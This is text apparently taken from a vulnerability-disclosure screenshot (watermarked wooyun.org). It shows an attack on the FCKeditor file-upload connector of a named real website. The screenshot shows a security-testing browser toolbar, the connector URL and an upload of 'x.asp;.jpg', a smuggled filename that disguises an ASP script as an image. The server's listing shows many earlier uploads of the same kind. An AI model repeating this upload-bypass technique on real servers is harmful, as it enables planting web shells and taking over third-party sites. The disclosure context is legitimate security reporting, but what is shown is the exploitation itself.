 www.crp-md.com:82/FCKeditor/editor/filemanager/connectors/test.html#
Rockstar Games Soc... Rockstar Games Soc...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
有道 网页翻译2.0 翻译级别 专家 进阶 入门 全文翻译 翻译助
Connector: Current Folder Resource Type
ASP.Net / File
Get Folders Get Folders and Files Create Folder File Upload
浏览... x.asp;.jpg Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
− <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/UPLOADS/file/"/>
− <Folders>
<Folder name="gd"/>
</Folders>
− <Files>
<File name="2.asp;(1).jpg" size="1"/>
<File name="20150621002623.asp;(1).jpg" size="1"/>
<File name="20150621002623_asp;.jpg" size="1"/>
<File name="20150626215805.asp;(1).jpg" size="1"/>
<File name="20150626215805_asp;.jpg" size="1"/>
<File name="20150626215806.asp;(1).jpg" size="1"/>
<File name="20150626215806_asp;.jpg" size="1"/>
<File name="20150626215807.asp;(1).jpg" size="1"/>
<File name="20150626215807_asp;.jpg" size="1"/>
<File name="20150628192158.asp;(1).jpg" size="1"/>
<File name="20150628192158_asp;.jpg" size="1"/>
<File name="20150909032314.asp;(1).jpg" size="1"/>
<File name="20150909032314_asp;.jpg" size="1"/>
<File name="20150909032315.asp;(1).jpg" size="1"/>
<File name="20150909032315_asp;.jpg" size="1"/>
<File name="2_asp;.jpg" size="1"/>
<File name="feedback_.asp" size="2"/>
www.wooyun.org